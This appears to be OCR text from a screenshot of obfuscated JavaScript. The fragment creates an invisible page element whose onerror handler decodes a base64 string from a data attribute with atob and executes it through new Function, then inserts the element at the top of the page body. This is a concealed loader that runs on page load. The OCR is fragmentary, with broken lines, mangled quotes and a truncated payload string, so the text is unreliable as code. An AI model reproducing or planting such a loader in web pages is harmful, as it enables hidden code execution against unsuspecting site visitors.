
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/fi
(‘data-
digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(newx20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’]
[‘visibility’]=’hidden’,document[‘body’]
[‘insertBefore’](_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function
_0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const
_0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return
_0x103f8c;}function _0x288b(){const _0x14520d=
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGd
{return _0x14520d;};return _0x288b();}
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!